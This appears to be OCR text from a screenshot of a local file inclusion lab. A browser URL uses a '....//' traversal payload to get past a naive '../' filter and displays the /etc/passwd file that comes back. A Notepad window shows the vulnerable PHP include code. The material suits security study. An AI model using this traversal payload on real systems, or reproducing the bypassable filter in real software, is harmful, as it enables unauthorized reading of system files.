 192.168.190.133/test2/?page=...
Not secure
192.168.190.133/test2/?page=....//....//....//......
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false
tss:x:104:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:105:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-
timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
redsocks:x:107:113::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:109:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:110:114::/nonexistent:/usr/sbin/nologin
miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin usbmux:x:113:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin
sshd:x:115:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:116:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:118:123:Avahi mDNS daemon,,,:/run/avahi-
daemon:/usr/sbin/nologin stunnel4:x:999:999:stunnel service system
account:/var/run/stunnel4:/usr/sbin/nologin rtkit:x:119:124:RealtimeKit,,,:/proc:/usr/sbin/nologin
Debian-snmp:x:120:125::/var/lib/snmp:/bin/false speech-dispatcher:x:121:29:Speech
Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:122:126::/nonexistent:/usr/sbin/nologin
postgres:x:123:128:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash nm-
openvpn:x:124:129:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:125:130:NetworkManager OpenConnect
plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:126:131:PulseAudio
daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:127:134::/var/lib/saned:/usr/sbin/nologin
inetsim:x:128:136::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:129:137:Light Display
Manager:/var/lib/lightdm:/bin/false colord:x:130:138:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:131:139::/var/lib/geoclue:/usr/sbin/nologin
king-phisher:x:132:140::/var/lib/king-phisher:/usr/sbin/nologin
kali:x:1000:1000:Kali,,,:/home/kali:/usr/bin/zsh
*index.php - Notepad
File Edit Format View Help
<?php
$file=$_GET['page'];
if(isset($file)){
$file=str_replace(array("../","..\\"),"",$file);
include("$file");
}
else
{
include("page1.php");
}
?>
Ln 18, Col 3 100% Windows (CRLF) UTF-8
ENG 3:33 PM
9/5/2022